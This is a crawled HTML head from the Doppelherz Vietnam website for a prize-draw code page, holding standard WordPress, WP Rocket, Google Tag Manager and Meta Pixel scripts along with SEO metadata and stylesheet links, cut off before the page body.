

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/ma_du_thuong/az1248697/
body_size: 60045
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>AZ1248697 - Doppelherz</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/ma_du_thuong/az1248697/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AZ1248697 - Doppelherz" />
<meta property="og:url" content="https://doppelherz.vn/ma_du_thuong/az1248697/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="911" />
<meta property="og:image:alt" content="AZ1248697" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AZ1248697 - Doppelherz" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/ma_du_thuong/az1248697/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/ma_du_thuong/az1248697/","name":"AZ1248697"}}]}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768320433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768320433' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768320433' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768320433' type='text/css' media='all' />
